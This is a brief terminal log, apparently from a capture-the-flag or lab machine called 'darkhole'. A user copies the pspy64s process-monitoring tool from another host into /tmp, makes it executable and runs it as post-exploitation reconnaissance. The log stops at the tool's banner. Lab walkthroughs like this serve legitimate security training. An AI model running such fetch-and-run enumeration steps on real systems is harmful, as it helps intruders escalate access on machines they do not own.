 losy@darkhole:~$ cd /tmp
losy@darkhole:/tmp$ scp parallels@192.168.31.99:~/Desktop/tool/pspy/pspy64s /tmp;chmod +x pspy64s;/tmp/pspy64s
The authenticity of host '192.168.31.99 (192.168.31.99)' can't be established.
ECDSA key fingerprint is SHA256:LkVHo8AdW/VI0n/0JaItWLDDZhw0HNkr/UviAaQSodc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.31.99' (ECDSA) to the list of known hosts.
parallels@192.168.31.99's password:
pspy64s 100% 1129KB 6.9MB/s 00:00
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
pspy